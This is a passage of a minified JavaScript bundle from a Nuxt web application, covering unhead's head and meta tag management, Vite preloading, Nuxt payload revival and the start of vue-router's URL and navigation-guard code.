p=l.slice(9);r[o]=Temporal[p].from(a[1]);break}case"URL":{const p=new URL(a[1]);r[o]=p;break}case"URLSearchParams":{const p=new URLSearchParams(a[1]);r[o]=p;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(a.length);r[o]=l;for(let u=0;u<a.length;u+=1){const c=a[u];c!==bD&&(l[u]=s(c))}}else{const l={};r[o]=l;for(const u in a){if(u==="__proto__")throw new Error("Cannot parse an object with a `__proto__` property");const c=a[u];l[u]=s(c)}}return r[o]}return s(0)}const CD=new Set(["link","style","script","noscript"]),PD=new Set(["title","titleTemplate","script","style","noscript"]),Uy=new Set(["base","meta","link","style","script","noscript"]),OD=new Set(["title","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),AD=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),ID=new Set(["key","tagPosition","tagPriority","tagDuplicateStrategy","innerHTML","textContent","processTemplateParams"]),RD=new Set(["templateParams","htmlAttrs","bodyAttrs"]),cv=new Set(["theme-color","google-site-verification","og","article","book","profile","twitter","author"]),pc={META:new Set(["twitter"]),OG:new Set(["og","book","article","profile","fb"]),MEDIA:new Set(["ogImage","ogVideo","ogAudio","twitterImage"]),HTTP_EQUIV:new Set(["contentType","defaultStyle","xUaCompatible"])},DD={articleExpirationTime:"article:expiration_time",articleModifiedTime:"article:modified_time",articlePublishedTime:"article:published_time",bookReleaseDate:"book:release_date",fbAppId:"fb:app_id",ogAudioSecureUrl:"og:audio:secure_url",ogAudioUrl:"og:audio",ogImageSecureUrl:"og:image:secure_url",ogImageUrl:"og:image",ogSiteName:"og:site_name",ogVideoSecureUrl:"og:video:secure_url",ogVideoUrl:"og:video",profileFirstName:"profile:first_name",profileLastName:"profile:last_name",profileUsername:"profile:username",msapplicationConfig:"msapplication-Config",msapplicationTileColor:"msapplication-TileColor",msapplicationTileImage:"msapplication-TileImage"},TS={appleItunesApp:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>`${Cs(e)}=${t}`}},refresh:{metaKey:"http-equiv",unpack:{entrySeparator:";",resolve:({key:e,value:t})=>e==="seconds"?`${t}`:void 0}},robots:{unpack:{entrySeparator:", ",resolve:({key:e,value:t})=>typeof t=="boolean"?Cs(e):`${Cs(e)}:${t}`}},contentSecurityPolicy:{metaKey:"http-equiv",unpack:{entrySeparator:"; ",resolve:({key:e,value:t})=>`${Cs(e)} ${t}`}},charset:{}};function Cs(e){const t=e.replace(/([A-Z])/g,"-$1").toLowerCase(),n=t.indexOf("-");return n===-1?t:pc.META.has(t.slice(0,n))||pc.OG.has(t.slice(0,n))?e.replace(/([A-Z])/g,":$1").toLowerCase():t}function kS(e){return Object.fromEntries(Object.entries(e).filter(([t,n])=>String(n)!=="false"&&t))}function sm(e){return Array.isArray(e)?e.map(sm):!e||typeof e!="object"?e:Object.fromEntries(Object.entries(e).map(([t,n])=>[Cs(t),sm(n)]))}function CS(e,t={}){const{entrySeparator:n="",keyValueSeparator:r="",wrapValue:s,resolve:o}=t;return Object.entries(e).map(([i,a])=>{if(o){const u=o({key:i,value:a});if(u!==void 0)return u}const l=typeof a=="object"?CS(a,t):typeof a=="number"?a.toString():typeof a=="string"&&s?`${s}${a.replace(new RegExp(s,"g"),`\\${s}`)}${s}`:a;return`${i}${r}${l}`}).join(n)}function Wy(e,t){const n=kS(t),r=Cs(e),s=PS(r);if(!cv.has(r))return[{[s]:r,...n}];const o=Object.fromEntries(Object.entries(n).map(([i,a])=>[`${e}${i==="url"?"":`${i[0].toUpperCase()}${i.slice(1)}`}`,a]));return wd(o||{}).sort((i,a)=>(i[s]?.length||0)-(a[s]?.length||0))}function PS(e){if(TS[e]?.metaKey==="http-equiv"||pc.HTTP_EQUIV.has(e))return"http-equiv";const t=Cs(e),n=t.indexOf(":");return n===-1?"name":pc.OG.has(t.slice(0,n))?"property":"name"}function $D(e){return DD[e]||Cs(e)}function MD(e,t){return t==="refresh"?`${e.seconds};url=${e.url}`:CS(sm(e),{keyValueSeparator:"=",entrySeparator:", ",resolve:({value:n,key:r})=>n===null?"":typeof n=="boolean"?r:void 0,...TS[t]?.unpack})}function wd(e){const t=[],n={};for(const[s,o]of Object.entries(e)){if(Array.isArray(o)){if(s==="themeColor"){o.forEach(i=>{typeof i=="object"&&i!==null&&t.push({name:"theme-color",...i})});continue}for(const i of o)if(typeof i=="object"&&i!==null){const a=[],l=[];for(const[u,c]of Object.entries(i)){const d=`${s}${u==="url"?"":`:${u}`}`,f=wd({[d]:c});(u==="url"?a:l).push(...f)}t.push(...a,...l)}else t.push(...typeof i=="string"?wd({[s]:i}):Wy(s,i));continue}if(typeof o=="object"&&o)if(pc.MEDIA.has(s)){const i=s.startsWith("twitter")?"twitter":"og",a=s.replace(/^(og|twitter)/,"").toLowerCase(),l=i==="twitter"?"name":"property";o.url&&t.push({[l]:`${i}:${a}`,content:o.url}),o.secureUrl&&t.push({[l]:`${i}:${a}:secure_url`,content:o.secureUrl});for(const[u,c]of Object.entries(o))u!=="url"&&u!=="secureUrl"&&t.push({[l]:`${i}:${a}:${u}`,content:c})}else cv.has(Cs(s))?t.push(...Wy(s,o)):n[s]=kS(o);else n[s]=o}const r=Object.entries(n).map(([s,o])=>{if(s==="charset")return{charset:o===null?"_null":o};const i=PS(s),a=$D(s),l=o===null?"_null":typeof o=="object"?MD(o,s):typeof o=="number"?o.toString():o;return i==="http-equiv"?{"http-equiv":a,content:l}:{[i]:a,content:l}});return[...t,...r].map(s=>"content"in s&&s.content==="_null"?{...s,content:null}:s)}const ND={key:"flatMeta",hooks:{"entries:normalize":e=>{const t=[];e.tags=e.tags.map(n=>n.tag!=="_flatMeta"?n:(t.push(wd(n.props).map(r=>({...n,tag:"meta",props:r}))),!1)).filter(Boolean).concat(...t)}}},LD=["name","property","http-equiv"],FD=new Set(["viewport","description","keywords","robots"]);function OS(e){const t=e.split(":");return t.length?cv.has(t[1]):!1}function om(e){const{props:t,tag:n}=e;if(AD.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(e.tag==="meta"){for(const r of LD)if(t[r]!==void 0){const s=t[r],o=s.includes(":"),i=FD.has(s),l=!(o||i)&&e.key?`:key:${e.key}`:"";return`${n}:${s}${l}`}}if(e.key)return`${n}:key:${e.key}`;if(t.id)return`${n}:id:${t.id}`;if(PD.has(n)){const r=e.textContent||e.innerHTML;if(r)return`${n}:content:${r}`}}function zy(e){const t=e._h||e._d;if(t)return t;const n=e.textContent||e.innerHTML;return n||`${e.tag}:${Object.entries(e.props).map(([r,s])=>`${r}:${String(s)}`).join(",")}`}function Ed(e,t,n){typeof e==="function"&&(!n||n!=="titleTemplate"&&!(n[0]==="o"&&n[1]==="n"))&&(e=e());let s;if(t&&(s=t(n,e)),Array.isArray(s))return s.map(o=>Ed(o,t));if(s?.constructor===Object){const o={};for(const i of Object.keys(s))o[i]=Ed(s[i],t,i);return o}return s}function BD(e,t){const n=e==="style"?new Map:new Set;function r(s){const o=s.trim();if(o)if(e==="style"){const[i,...a]=o.split(":").map(l=>l.trim());i&&a.length&&n.set(i,a.join(":"))}else o.split(" ").filter(Boolean).forEach(i=>n.add(i))}return typeof t=="string"?e==="style"?t.split(";").forEach(r):r(t):Array.isArray(t)?t.forEach(s=>r(s)):t&&typeof t=="object"&&Object.entries(t).forEach(([s,o])=>{o&&o!=="false"&&(e==="style"?n.set(s.trim(),o):r(s))}),n}function AS(e,t){return e.props=e.props||{},t?e.tag==="templateParams"?(e.props=t,e):(Object.entries(t).forEach(([n,r])=>{if(r===null){e.props[n]=null;return}if(n==="class"||n==="style"){e.props[n]=BD(n,r);return}if(ID.has(n)){if(["textContent","innerHTML"].includes(n)&&typeof r=="object"){let i=t.type;if(t.type||(i="application/json"),!i?.endsWith("json")&&i!=="speculationrules")return;t.type=i,e.props.type=i,e[n]=JSON.stringify(r)}else e[n]=r;return}const s=String(r),o=n.startsWith("data-");s==="true"||s===""?e.props[n]=o?s:!0:!r&&o&&s==="false"?e.props[n]="false":r!==void 0&&(e.props[n]=r)}),e):e}function jD(e,t){const n=typeof t=="object"&&typeof t!="function"?t:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},r=AS({tag:e,props:{}},n);return r.key&&CD.has(r.tag)&&(r.props["data-hid"]=r._h=r.key),r.tag==="script"&&typeof r.innerHTML=="object"&&(r.innerHTML=JSON.stringify(r.innerHTML),r.props.type=r.props.type||"application/json"),Array.isArray(r.props.content)?r.props.content.map(s=>({...r,props:{...r.props,content:s}})):r}function HD(e,t){if(!e)return[];typeof e=="function"&&(e=e());const n=(s,o)=>{for(let i=0;i<t.length;i++)o=t[i](s,o);return o};e=n(void 0,e);const r=[];return e=Ed(e,n),Object.entries(e||{}).forEach(([s,o])=>{if(o!==void 0)for(const i of Array.isArray(o)?o:[o])r.push(jD(s,i))}),r.flat()}const qy=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Gy={base:-10,title:10},VD={critical:-8,high:-1,low:2},Yy={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},UD=/@import/,ml=e=>e===""||e===!0;function WD(e,t){if(typeof t.tagPriority=="number")return t.tagPriority;let n=100;const r=VD[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Yy;if(t.tag in Gy)n=Gy[t.tag];else if(t.tag==="meta"){const o=t.props["http-equiv"]==="content-security-policy"?"content-security-policy":t.props.charset?"charset":t.props.name==="viewport"?"viewport":null;o&&(n=Yy.meta[o])}else t.tag==="link"&&t.props.rel?n=s.link[t.props.rel]:t.tag==="script"?ml(t.props.async)?n=s.script.async:t.props.src&&!ml(t.props.defer)&&!ml(t.props.async)&&t.props.type!=="module"&&!t.props.type?.endsWith("json")?n=s.script.sync:ml(t.props.defer)&&t.props.src&&!ml(t.props.async)&&(n=s.script.defer):t.tag==="style"&&(n=t.innerHTML&&UD.test(t.innerHTML)?s.style.imported:s.style.sync);return(n||100)+r}function Ky(e,t){const n=typeof t=="function"?t(e):t,r=n.key||String(e.plugins.size+1);e.plugins.get(r)||(e.plugins.set(r,n),e.hooks.addHooks(n.hooks||{}))}function zD(e={}){const t=fS();t.addHooks(e.hooks||{});const n=!e.document,r=new Map,s=new Map,o=new Set,i={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:t,ssr:n,entries:r,headEntries(){return[...r.values()]},use:a=>Ky(i,a),push(a,l){const u={...l||{}};delete u.head;const c=u._index??i._entryCount++,d={_i:c,input:a,options:u},f={_poll(p=!1){i.dirty=!0,!p&&o.add(c),t.callHook("entries:updated",i)},dispose(){r.delete(c)&&i.invalidate()},patch(p){(!u.mode||u.mode==="server"&&n||u.mode==="client"&&!n)&&(d.input=p,r.set(c,d),f._poll())}};return f.patch(a),f},async resolveTags(){const a={tagMap:new Map,tags:[],entries:[...i.entries.values()]};for(await t.callHook("entries:resolve",a);o.size;){const f=o.values().next().value;o.delete(f);const p=r.get(f);if(p){const h={tags:HD(p.input,e.propResolvers||[]).map(m=>Object.assign(m,p.options)),entry:p};await t.callHook("entries:normalize",h),p._tags=h.tags.map((m,g)=>(m._w=WD(i,m),m._p=(p._i<<10)+g,m._d=om(m),m))}}let l=!1;a.entries.flatMap(f=>(f._tags||[]).map(p=>({...p,props:{...p.props}}))).sort(qy).reduce((f,p)=>{const h=String(p._d||p._p);if(!f.has(h))return f.set(h,p);const m=f.get(h);if((p?.tagDuplicateStrategy||(RD.has(p.tag)?"merge":null)||(p.key&&p.key===m.key?"merge":null))==="merge"){const _={...m.props};Object.entries(p.props).forEach(([b,v])=>_[b]=b==="style"?new Map([...m.props.style||new Map,...v]):b==="class"?new Set([...m.props.class||new Set,...v]):v),f.set(h,{...p,props:_})}else p._p>>10===m._p>>10&&p.tag==="meta"&&OS(h)?(f.set(h,Object.assign([...Array.isArray(m)?m:[m],p],p)),l=!0):(p._w===m._w?p._p>m._p:p?._w<m?._w)&&f.set(h,p);return f},a.tagMap);const u=a.tagMap.get("title"),c=a.tagMap.get("titleTemplate");if(i._title=u?.textContent,c){const f=c?.textContent;if(i._titleTemplate=f,f){let p=typeof f=="function"?f(u?.textContent):f;typeof p=="string"&&!i.plugins.has("template-params")&&(p=p.replace("%s",u?.textContent||"")),u?p===null?a.tagMap.delete("title"):a.tagMap.set("title",{...u,textContent:p}):(c.tag="title",c.textContent=p)}}a.tags=Array.from(a.tagMap.values()),l&&(a.tags=a.tags.flat().sort(qy)),await t.callHook("tags:beforeResolve",a),await t.callHook("tags:resolve",a),await t.callHook("tags:afterResolve",a);const d=[];for(const f of a.tags){const{innerHTML:p,tag:h,props:m}=f;if(OD.has(h)&&!(Object.keys(m).length===0&&!f.innerHTML&&!f.textContent)&&!(h==="meta"&&!m.content&&!m["http-equiv"]&&!m.charset)){if(h==="script"&&p){if(m.type?.endsWith("json")){const g=typeof p=="string"?p:JSON.stringify(p);f.innerHTML=g.replace(/</g,"\\u003C")}else typeof p=="string"&&(f.innerHTML=p.replace(new RegExp(`</${h}`,"g"),`<\\/${h}`));f._d=om(f)}d.push(f)}}return d},invalidate(){for(const a of r.values())o.add(a._i);i.dirty=!0,t.callHook("entries:updated",i)}};return(e?.plugins||[]).forEach(a=>Ky(i,a)),i.hooks.callHook("init",i),e.init?.forEach(a=>a&&i.push(a)),i}const qD=(e,t)=>ht(t)?we(t):t,uv="usehead";function GD(e){return{install(n){n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(uv,e)}}.install}function IS(){if(Ni()){const e=jt(uv);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function RS(e,t={}){const n=t.head||IS();return n.ssr?n.push(e||{},t):YD(n,e,t)}function YD(e,t,n={}){const r=V(!1);let s;return Yt(()=>{const i=r.value?{}:Ed(t,qD);s?s.patch(i):s=e.push(i,n)}),xt()&&(rs(()=>{s.dispose()}),px(()=>{r.value=!0}),fx(()=>{r.value=!1})),s}function KD(e={},t={}){(t.head||IS()).use(ND);const{title:r,titleTemplate:s,...o}=e;return RS({title:r,titleTemplate:s,_flatMeta:o},t)}function Cf(e){const t=e||lt();return t.ssrContext?.head||t.runWithContext(()=>{if(Ni()){const n=jt(uv);if(!n)throw new Error("[nuxt] [unhead] Missing Unhead instance.");return n}})}function DS(e,t={}){const n=t.head||Cf(t.nuxt);return RS(e,{head:n,...t})}function $S(e,t={}){const n=t.head||Cf(t.nuxt);return KD(e,{head:n,...t})}function W7(e,t={}){return t.head||Cf(t.nuxt),!1}const XD="modulepreload",ZD=function(e,t){return new URL(e,t).href},Xy={},R=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){let u=function(c){return Promise.all(c.map(d=>Promise.resolve(d).then(f=>({status:"fulfilled",value:f}),f=>({status:"rejected",reason:f}))))};const i=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),l=a?.nonce||a?.getAttribute("nonce");s=u(n.map(c=>{if(c=ZD(c,r),c in Xy)return;Xy[c]=!0;const d=c.endsWith(".css"),f=d?'[rel="stylesheet"]':"";if(r)for(let h=i.length-1;h>=0;h--){const m=i[h];if(m.href===c&&(!d||m.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${c}"]${f}`))return;const p=document.createElement("link");if(p.rel=d?"stylesheet":XD,d||(p.as="script"),p.crossOrigin="",p.href=c,l&&p.setAttribute("nonce",l),document.head.appendChild(p),d)return new Promise((h,m)=>{p.addEventListener("load",h),p.addEventListener("error",()=>m(new Error(`Unable to preload CSS for ${c}`)))})}))}function o(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return s.then(i=>{for(const a of i||[])a.status==="rejected"&&o(a.reason);return t().catch(o)})};let Gu,im;function JD(){return Gu=$fetch(ov(`builds/meta/${Lr().app.buildId}.json`),{responseType:"json"}),Gu.then(e=>{im=tD(e.matcher)}).catch(e=>{}),Gu}function Pf(){return Gu||JD()}async function dv(e){const t=typeof e=="string"?e:e.path;if(await Pf(),!im)return{};try{return av({},...im.matchAll(t).reverse())}catch{return{}}}async function Zy(e,t={}){if(!await NS(e))return null;const r=await e$(e,t);return await MS(r)||null}const QD="_payload.json";async function e$(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||ss(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Lr(),s=t.hash||(t.fresh?Date.now():r.app.buildId),o=r.app.cdnURL,i=o&&await NS(e)?o:r.app.baseURL;return Nc(i,n.pathname,QD+(s?`?${s}`:""))}async function MS(e){const t=fetch(e,{cache:"force-cache"}).then(n=>n.text().then(LS));try{return await t}catch{}return null}async function NS(e=za().path){const t=lt();return e=e.replace(/\/$/,""),(await Pf()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await dv({path:e});return!!r.prerender&&!r.redirect})}let Wo=null;async function t$(){if(Wo)return Wo;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await LS(e.textContent||""),n=e.dataset.src?await MS(e.dataset.src):void 0;return Wo={...t,...n,...window.__NUXT__},Wo.config?.public&&(Wo.config.public=Qt(Wo.config.public)),Wo}async function LS(e){return await TD(e,lt()._payloadRevivers)}function FS(e,t){lt()._payloadRevivers[e]=t}const n$=JR(()=>{FS("skipHydrate",e=>{})}),BS=[["NuxtError",e=>Os(e)],["EmptyShallowRef",e=>pe(e==="_"?void 0:e==="0n"?BigInt(0):dc(e))],["EmptyRef",e=>V(e==="_"?void 0:e==="0n"?BigInt(0):dc(e))],["ShallowRef",e=>pe(e)],["ShallowReactive",e=>Pr(e)],["Ref",e=>V(e)],["Reactive",e=>Qt(e)]];BS.push(["Island",({key:e,params:t,result:n})=>{const r=lt();return r.isHydrating||(r.payload.data[e]||=$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}}]);const r$=en({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of BS)FS(r,s);Object.assign(e.payload,([t,n]=ha(()=>e.runWithContext(t$)),t=await t,n(),t)),delete window.__NUXT__}});async function fv(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{const o=new Map,i=new Promise(p=>{e.resolveTags().then(h=>{p(h.map(m=>{const g=o.get(m._d)||0,_={tag:m,id:(g?`${m._d}:${g}`:m._d)||zy(m),shouldRender:!0};return m._d&&OS(m._d)&&o.set(m._d,g+1),_}))})});let a=e._dom;if(!a){a={title:n.title,elMap:new Map().set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const p of["body","head"]){const h=n[p]?.children;for(const m of h){const g=m.tagName.toLowerCase();if(!Uy.has(g))continue;const _=AS({tag:g,props:{}},{innerHTML:m.innerHTML,...m.getAttributeNames().reduce((b,v)=>(b[v]=m.getAttribute(v),b),{})||{}});if(_.key=m.getAttribute("data-hid")||void 0,_._d=om(_)||zy(_),a.elMap.has(_._d)){let b=1,v=_._d;for(;a.elMap.has(v);)v=`${_._d}:${b++}`;a.elMap.set(v,m)}else a.elMap.set(_._d,m)}}}a.pendingSideEffects={...a.sideEffects},a.sideEffects={};function l(p,h,m){const g=`${p}:${h}`;a.sideEffects[g]=m,delete a.pendingSideEffects[g]}function u({id:p,$el:h,tag:m}){const g=m.tag.endsWith("Attrs");a.elMap.set(p,h),g||(m.textContent&&m.textContent!==h.textContent&&(h.textContent=m.textContent),m.innerHTML&&m.innerHTML!==h.innerHTML&&(h.innerHTML=m.innerHTML),l(p,"el",()=>{h?.remove(),a.elMap.delete(p)}));for(const _ in m.props){if(!Object.prototype.hasOwnProperty.call(m.props,_))continue;const b=m.props[_];if(_.startsWith("on")&&typeof b=="function"){const w=h?.dataset;if(w&&w[`${_}fired`]){const E=_.slice(0,-5);b.call(h,new Event(E.substring(2)))}h.getAttribute(`data-${_}`)!==""&&((m.tag==="bodyAttrs"?n.defaultView:h).addEventListener(_.substring(2),b.bind(h)),h.setAttribute(`data-${_}`,""));continue}const v=`attr:${_}`;if(_==="class"){if(!b)continue;for(const w of b)g&&l(p,`${v}:${w}`,()=>h.classList.remove(w)),!h.classList.contains(w)&&h.classList.add(w)}else if(_==="style"){if(!b)continue;for(const[w,E]of b)l(p,`${v}:${w}`,()=>{h.style.removeProperty(w)}),h.style.setProperty(w,E)}else b!==!1&&b!==null&&(h.getAttribute(_)!==b&&h.setAttribute(_,b===!0?"":String(b)),g&&l(p,v,()=>h.removeAttribute(_)))}}const c=[],d={bodyClose:void 0,bodyOpen:void 0,head:void 0},f=await i;for(const p of f){const{tag:h,shouldRender:m,id:g}=p;if(m){if(h.tag==="title"){n.title=h.textContent,l("title","",()=>n.title=a.title);continue}p.$el=p.$el||a.elMap.get(g),p.$el?u(p):Uy.has(h.tag)&&c.push(p)}}for(const p of c){const h=p.tag.tagPosition||"head";p.$el=n.createElement(p.tag.tag),u(p),d[h]=d[h]||n.createDocumentFragment(),d[h].appendChild(p.$el)}for(const p of f)await e.hooks.callHook("dom:renderTag",p,n,l);d.head&&n.head.appendChild(d.head),d.bodyOpen&&n.body.insertBefore(d.bodyOpen,n.body.firstChild),d.bodyClose&&n.body.appendChild(d.bodyClose);for(const p in a.pendingSideEffects)a.pendingSideEffects[p]();e._dom=a,await e.hooks.callHook("dom:rendered",{renders:f}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function s$(e={}){const t=e.domOptions?.render||fv;e.document=e.document||(typeof window<"u"?document:void 0);const n=e.document?.head.querySelector('script[id="unhead:payload"]')?.innerHTML||!1;return zD({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[n?JSON.parse(n):!1,...e.init||[]]})}function o$(e,t){let n=0;return()=>{const r=++n;t(()=>{n===r&&e()})}}function i$(e={}){const t=s$({domOptions:{render:o$(()=>fv(t),n=>setTimeout(n,0))},...e});return t.install=GD(t),t}const a$={disableDefaults:!0},l$=en({name:"nuxt:head",enforce:"pre",setup(e){const t=i$(a$);e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await fv(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});const Qi=typeof document<"u";function jS(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function c$(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&jS(e.default)}const ut=Object.assign;function Ip(e,t){const n={};for(const r in t){const s=t[r];n[r]=$r(s)?s.map(e):e(s)}return n}const Xl=()=>{},$r=Array.isArray;function Jy(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}const HS=/#/g,u$=/&/g,d$=/\//g,f$=/=/g,p$=/\?/g,VS=/\+/g,h$=/%5B/g,m$=/%5D/g,US=/%5E/g,g$=/%60/g,WS=/%7B/g,v$=/%7C/g,zS=/%7D/g,_$=/%20/g;function pv(e){return e==null?"":encodeURI(""+e).replace(v$,"|").replace(h$,"[").replace(m$,"]")}function y$(e){return pv(e).replace(WS,"{").replace(zS,"}").replace(US,"^")}function am(e){return pv(e).replace(VS,"%2B").replace(_$,"+").replace(HS,"%23").replace(u$,"%26").replace(g$,"`").replace(WS,"{").replace(zS,"}").replace(US,"^")}function b$(e){return am(e).replace(f$,"%3D")}function w$(e){return pv(e).replace(HS,"%23").replace(p$,"%3F")}function E$(e){return w$(e).replace(d$,"%2F")}function hc(e){if(e==null)return null;try{return decodeURIComponent(""+e)}catch{}return""+e}const x$=/\/$/,S$=e=>e.replace(x$,"");function Rp(e,t,n="/"){let r,s={},o="",i="";const a=t.indexOf("#");let l=t.indexOf("?");return l=a>=0&&l>a?-1:l,l>=0&&(r=t.slice(0,l),o=t.slice(l,a>0?a:t.length),s=e(o.slice(1))),a>=0&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=P$(r??t,n),{fullPath:r+o+i,path:r,query:s,hash:hc(i)}}function T$(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Qy(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function k$(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&ka(t.matched[r],n.matched[s])&&qS(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function ka(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function qS(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!C$(e[n],t[n]))return!1;return!0}function C$(e,t){return $r(e)?eb(e,t):$r(t)?eb(t,e):e===t}function eb(e,t){return $r(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function P$(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let o=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")o>1&&o--;else break;return n.slice(0,o).join("/")+"/"+r.slice(i).join("/")}const ur={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};let lm=(function(e){return e.pop="pop",e.push="push",e})({}),Dp=(function(e){return e.back="back",e.forward="forward",e.unknown="",e})({});function O$(e){if(!e)if(Qi){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),S$(e)}const A$=/^[^#]+#/;function I$(e,t){return e.replace(A$,"#")+t}function R$(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Of=()=>({left:window.scrollX,top:window.scrollY});function D$(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=R$(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function tb(e,t){return(history.state?history.state.position-t:-1)+e}const cm=new Map;function $$(e,t){cm.set(e,t)}function M$(e){const t=cm.get(e);return cm.delete(e),t}function N$(e){return typeof e=="string"||e&&typeof e=="object"}function GS(e){return typeof e=="string"||typeof e=="symbol"}let Lt=(function(e){return e[e.MATCHER_NOT_FOUND=1]="MATCHER_NOT_FOUND",e[e.NAVIGATION_GUARD_REDIRECT=2]="NAVIGATION_GUARD_REDIRECT",e[e.NAVIGATION_ABORTED=4]="NAVIGATION_ABORTED",e[e.NAVIGATION_CANCELLED=8]="NAVIGATION_CANCELLED",e[e.NAVIGATION_DUPLICATED=16]="NAVIGATION_DUPLICATED",e})({});const YS=Symbol("");Lt.MATCHER_NOT_FOUND+"",Lt.NAVIGATION_GUARD_REDIRECT+"",Lt.NAVIGATION_ABORTED+"",Lt.NAVIGATION_CANCELLED+"",Lt.NAVIGATION_DUPLICATED+"";function Ca(e,t){return ut(new Error,{type:e,[YS]:!0},t)}function us(e,t){return e instanceof Error&&YS in e&&(t==null||!!(e.type&t))}const L$=["params","query","hash"];function F$(e){if(typeof e=="string")return e;if(e.path!=null)return e.path;const t={};for(const n of L$)n in e&&(t[n]=e[n]);return JSON.stringify(t,null,2)}function B$(e){const t={};if(e===""||e==="?")return t;const n=(e[0]==="?"?e.slice(1):e).split("&");for(let r=0;r<n.length;++r){const s=n[r].replace(VS," "),o=s.indexOf("="),i=hc(o<0?s:s.slice(0,o)),a=o<0?null:hc(s.slice(o+1));if(i in t){let l=t[i];$r(l)||(l=t[i]=[l]),l.push(a)}else t[i]=a}return t}function nb(e){let t="";for(let n in e){const r=e[n];if(n=b$(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}($r(r)?r.map(s=>s&&am(s)):[r&&am(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function j$(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=$r(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const H$=Symbol(""),rb=Symbol(""),hv=Symbol(""),mv=Symbol(""),um=Symbol("");function gl(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function po(e,t,n,r,s,o=i=>i()){const i=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((a,l)=>{const u=f=>{f===!1?l(Ca(Lt.NAVIGATION_ABORTED,{from:n,to:t})):f instanceof Error?l(f):N$(f)?l(Ca(Lt.NAVIGATION_GUARD_REDIRECT,{from:t,to:f})):(i&&r.enterCallbacks[s]===i&&typeof f=="function"&&i.push(f),a())},c=o(()=>e.call(r&&r.instances[s],t,n,u));let d=Promise.resolve(c);e.length<3&&(d=d.then(u)),d.catch(f=>l(f))})}function $p(e,t,n,r,s=o=>o()){const o=[];for(const i 